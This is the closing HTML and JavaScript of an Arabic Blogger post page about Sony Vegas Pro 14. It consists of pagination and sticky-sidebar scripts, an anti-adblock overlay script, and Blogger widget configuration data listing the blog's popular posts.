redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>
<div id='downfooter'></div>
<a href='#' id='slidetop'><i class='fa fa-chevron-up' title='Slide up'></i></a><a href='#' id='slidebottom'><i class='fa fa-chevron-down' title='Slide down'></i></a>
<script type='text/javascript'>
//<![CDATA[
!function(o){o(window).scroll(function(){o(this).scrollTop()>75?(o("#slidetop").removeAttr("href"),o("#slidetop").fadeIn()):o("#slidetop").fadeOut()}),o(function(){o("#slidetop").click(function(){return o("html, body").animate({scrollTop:0},"slow"),!1})})}(jQuery),function(o){o(window).scroll(function(){o(this).scrollTop()<0?(o("#slidebottom").removeAttr("href"),o("#slidebottom").fadeOut()):o("#slidebottom").fadeIn()}),o(function(){o("#slidebottom").click(function(){return o("html, body").animate({scrollTop:$("#downfooter").offset().top},"slow"),!1})})}(jQuery);
//]]>
</script>
<div id='h237'>
</div>
<script>
window.document.getElementById("h237").parentNode.removeChild(window.document.getElementById("h237"));
(function(l, m) {
    function n(a) {
        a && h237.nextFunction()
    }
    var h = l.document,
        p = ["i", "s", "u"];
    n.prototype = {
        rand: function(a) {
            return Math.floor(Math.random() * a)
        },
        getElementBy: function(a, b) {
            return a ? h.getElementById(a) : h.getElementsByTagName(b)
        },
        getStyle: function(a) {
            var b = h.defaultView;
            return b && b.getComputedStyle ? b.getComputedStyle(a, null) : a.currentStyle
        },
        deferExecution: function(a) {
            setTimeout(a, 250)
        },
        insert: function(a, b) {
            var e = h.createElement("span"),
                d = h.body,
                c = d.childNodes.length,
                g = d.style,
                f = 0,
                k = 0;
            if ("h237" == b) {
                e.setAttribute("id", b);
                g.margin = g.padding = 0;
                g.height = "100%";
                for (c = this.rand(c); f < c; f++) 1 == d.childNodes[f].nodeType && (k = Math.max(k, parseFloat(this.getStyle(d.childNodes[f]).zIndex) || 0));
                k && (e.style.zIndex = k + 1);
                c++
            }
            e.innerHTML = a;
            d.insertBefore(e, d.childNodes[c - 1])
        },
        displayMessage: function(a) {
            var b = this;
            a = "abisuq".charAt(b.rand(5));
            b.insert("<" + a + '><img src="http://cdn.top4top.net/i_48f0af11a11.png" height="350" width="699" alt="" /> <a href="JavaScript:window.location.reload()">Reload</a>' + ("</" + a + ">"), "h237");
            h.addEventListener && b.deferExecution(function() {
                b.getElementBy("h237").addEventListener("DOMNodeRemoved", function() {
                    b.displayMessage()
                }, !1)
            })
        },
        i: function() {
            for (var a = "DivTopAd,ad-zone-1,ad_190x90,ads-sticky,iqadtile5,leftframeAD,tobsideAd,ad,ads,adsense".split(","), b = a.length, e = "", d = this, c = 0, g = "abisuq".charAt(d.rand(5)); c < b; c++) d.getElementBy(a[c]) || (e += "<" + g + ' id="' + a[c] + '"></' + g + ">");
            d.insert(e);
            d.deferExecution(function() {
                for (c = 0; c < b; c++)
                    if (null == d.getElementBy(a[c]).offsetParent || "none" == d.getStyle(d.getElementBy(a[c])).display) return d.displayMessage("#" + a[c] + "(" + c + ")");
                d.nextFunction()
            })
        },
        s: function() {
            var a = {
                    'pagead2.googlesyndic': 'google_ad_client',
                    'js.adscale.de/getads': 'adscale_slot_id',
                    'get.mirando.de/miran': 'adPlaceId'
                },
                b = this,
                e = b.getElementBy(0, "script"),
                d = e.length - 1,
                c, g, f, k;
            h.write = null;
            for (h.writeln = null; 0 <= d; --d)
                if (c = e[d].src.substr(7, 20), a[c] !== m) {
                    f = h.createElement("script");
                    f.type = "text/javascript";
                    f.src = e[d].src;
                    g = a[c];
                    l[g] = m;
                    f.onload = f.onreadystatechange = function() {
                        k = this;
                        l[g] !== m || k.readyState && "loaded" !== k.readyState && "complete" !== k.readyState || (l[g] = f.onload = f.onreadystatechange = null, e[0].parentNode.removeChild(f))
                    };
                    e[0].parentNode.insertBefore(f, e[0]);
                    b.deferExecution(function() {
                        if (l[g] === m) return b.displayMessage(f.src);
                        b.nextFunction()
                    });
                    return
                }
            b.nextFunction()
        },
        u: function() {
            var a = "ad&adv_keywords=,-page-peel/,/adchain.,/adfootright.,/adsxml/ad,/adyard300.,/impopup/ad,/loadadsparam.,/meme_ad.,_adshare.".split(","),
                b = this,
                e = b.getElementBy(0, "img"),
                d, c;
            e[0] !== m && e[0].src !== m && (d = new Image, d.onload = function() {
                c = this;
                c.onload = null;
                c.onerror = function() {
                    p = null;
                    b.displayMessage(c.src)
                };
                c.src = e[0].src + "#" + a.join("")
            }, d.src = e[0].src);
            b.deferExecution(function() {
                b.nextFunction()
            })
        },
        nextFunction: function() {
            var a = p[0];
            a !== m && (p.shift(), this[a]())
        }
    };
    l.h237 = h237 = new n;
    h.addEventListener ? l.addEventListener("load", n, !1) : l.attachEvent("onload", n)
})(window);
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XFWXk5Y7v0qKrr6TYxu6J-hf1PQ:1768943894668';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7707152277474149432','//www.arab4mix.net/2017/07/vegas-pro-14.html','7707152277474149432');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7707152277474149432', 'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628', 'url': 'https://www.arab4mix.net/2017/07/vegas-pro-14.html', 'canonicalUrl': 'https://www.arab4mix.net/2017/07/vegas-pro-14.html', 'homepageUrl': 'https://www.arab4mix.net/', 'searchUrl': 'https://www.arab4mix.net/search', 'canonicalHomepageUrl': 'https://www.arab4mix.net/', 'blogspotFaviconUrl': 'https://www.arab4mix.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - RSS\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7707152277474149432/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/4754596223880014696/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4899762639568395', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '4754596223880014696', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s72-c/vegas+pro+14.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s320/vegas+pro+14.jpg', 'pageName': '\u0633\u0648\u0646\u064a \u0641\u064a\u063a\u0627\u0633 Vegas Pro 14 \u0643\u0627\u0645\u0644 \u0628\u0627\u0644\u062a\u0641\u0639\u064a\u0644', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628: \u0633\u0648\u0646\u064a \u0641\u064a\u063a\u0627\u0633 Vegas Pro 14 \u0643\u0627\u0645\u0644 \u0628\u0627\u0644\u062a\u0641\u0639\u064a\u0644', 'metaDescription': '\u0633\u0648\u0646\u064a \u0641\u064a\u063a\u0627\u0633 Vegas Pro 14 \u0643\u0627\u0645\u0644 \u0628\u0627\u0644\u062a\u0641\u0639\u064a\u0644'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0633\u0648\u0646\u064a \u0641\u064a\u063a\u0627\u0633 Vegas Pro 14 \u0643\u0627\u0645\u0644 \u0628\u0627\u0644\u062a\u0641\u0639\u064a\u0644', 'description': '\u0633\u0648\u0646\u064a \u0641\u064a\u063a\u0627\u0633 Vegas Pro 14 \u0643\u0627\u0645\u0644 \u0628\u0627\u0644\u062a\u0641\u0639\u064a\u0644', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s320/vegas+pro+14.jpg', 'url': 'https://www.arab4mix.net/2017/07/vegas-pro-14.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4754596223880014696}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4754596223880014696', 'title': '\u0633\u0648\u0646\u064a \u0641\u064a\u063a\u0627\u0633 Vegas Pro 14 \u0643\u0627\u0645\u0644 \u0628\u0627\u0644\u062a\u0641\u0639\u064a\u0644', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s320/vegas+pro+14.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': 'Sponser', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML3'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062a\u0648\u0634\u064a\u0628\u0627 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Toshiba', 'id': '2600624854516066301'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u0627\u064a\u0633\u0631 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Acer', 'id': '4950748590166992357'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062f\u064a\u0644 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for dell', 'id': '4310902790344766021'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646  \u062f\u064a \u0627\u062a\u0634 \u0627\u0644 DHL \u0641\u064a \u0645\u0635\u0631 , Branches and addresses of DHL in Egypt', 'id': '7037731959471171102'}, {'title': '\u0634\u0631\u062d \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u0641\u0631\u062f\u0629 (\u0633\u0641\u0631\u0629 \u0648\u0627\u062d\u062f\u0629) \u0648\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0647 (\u0639\u062f\u0629 \u0633\u0641\u0631\u0627\u062a) \u0644\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u062a\u0643\u0627\u0644\u064a\u0641 \u0643\u0644 \u0645\u0646\u0647\u0627 \u062d\u0633\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062c\u062f\u064a\u062f - difference between a single visit and a multiple visit', 'id': '2563580252259673712'}, {'title': '\u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0645\u0633\u062a\u0646\u062f \u062a\u0623\u0634\u064a\u0631\u0629 \u0648 \u062a\u0623\u0634\u064a\u0631\u0629 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u0644\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 (\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 2020) - The difference between a visa document and an entry visa', 'id': '5521995018191604632'}, {'title': '\u062a\u062d\u0645\u064a\u0644 \u0645\u062d\u0631\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0634\u0647\u064a\u0631 \u0633\u0648\u0646\u0649 \u0641\u064a\u063a\u0627\u0633 \u0628\u0631\u0648 \u0627\u0644\u0627\u0635\u062f\u0627\u0631 \u0627\u0644\u0627\u062e\u064a\u0631 \u0645\u062c\u0627\u0646\u0627 - Sony Vegas Pro 17 | Last Build 421', 'id': '260247929091765851'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0639\u0631\u0628\u0649 \u0627\u0644\u0627\u0641\u0631\u064a\u0642\u0649 \u0627\u0644\u062f\u0648\u0644\u0649 \u0641\u0649 \u0645\u0635\u0631 , Branches and addresses of Arab African International Bank in Egypt', 'id': '4092973096889653446'}, {'title': '\u0639\u0644\u0640\u0640\u0640\u0645 \u0627\u0644\u0623\u0628\u0640\u0640\u0640\u0640\u0640\u0631\u0627\u062c - \u0627\u0633\u0645\u0643 \u0646\u0635\u064a\u0628\u0643 - \u0639\u0628\u064a\u0631 \u0627\u0644\u0644\u0628\u0627\u062f 2013', 'id': '2314275194813242476'}, {'title': 